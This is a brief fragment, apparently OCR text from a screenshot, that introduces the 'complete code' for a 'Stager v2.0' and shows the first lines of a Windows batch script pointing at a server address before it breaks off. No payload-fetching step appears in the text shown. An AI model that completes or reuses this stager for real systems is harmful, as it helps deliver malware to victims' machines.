
Stager v2.0 Code
You can find the complete code for the new stager
below.
@echo off

setlocal enabledelayedexpansion

set SERVER=http://192.168.40.128/

set 